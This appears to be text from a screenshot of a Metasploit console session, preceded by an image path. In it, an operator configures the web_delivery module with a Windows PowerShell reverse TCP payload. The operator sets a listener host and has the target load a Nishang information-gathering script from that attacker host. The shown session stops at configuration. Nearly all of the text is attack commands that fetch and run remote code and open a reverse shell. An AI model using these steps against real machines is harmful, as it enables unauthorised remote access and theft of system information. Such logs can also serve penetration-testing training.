 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/powershell_rever
se_tcp
payload => windows/x64/powershell_reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/script/web_delivery) > set LOAD_MODULES http://172.24.1.189/nis
hang/Gather/Get-Information.ps1
LOAD_MODULES => http://172.24.1.189/nishang/Gather/Get-Information.ps1
msf6 exploit(multi/script/web_delivery) >